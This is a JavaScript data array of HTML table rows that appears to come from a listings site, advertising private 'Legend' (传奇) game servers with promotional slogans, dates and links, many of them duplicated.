adlistData[1516] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月25日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1517] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月25日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1518] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1519] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1520] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1521] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1522] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月25日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1523] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月25日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1524] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月25日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1525] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1526] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1527] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1528] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1529] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月25日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1530] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月25日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1531] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月25日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1532] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月25日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1533] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1534] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1535] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1536] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1537] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.195028.top:9021' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>11月25日/★通宵固顶★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='blue'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195028.top:9021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1538] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月25日/★通宵固顶★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='blue'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1539] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1540] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1541] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1542] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1543] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1544] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1545] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1546] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1547] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月25日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1548] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月25日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1549] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月25日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1550] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月25日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1551] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1552] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月25日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1553] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月25日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1554] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1555] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月25日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1556] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月25日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1557] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月25日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1558] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月25日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1559] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月25日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1560] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月26日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1561] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月26日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1562] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1563] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1564] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1565] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1566] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1567] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月26日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1568] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1569] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月26日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1570] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月26日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1571] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1572] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
